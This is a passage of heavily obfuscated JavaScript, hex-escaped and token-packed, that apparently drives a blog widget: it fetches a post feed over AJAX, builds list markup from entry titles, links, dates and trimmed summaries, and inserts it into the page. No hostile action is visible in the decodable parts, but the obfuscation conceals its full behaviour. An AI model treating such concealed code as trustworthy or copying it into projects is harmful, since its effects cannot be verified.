x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\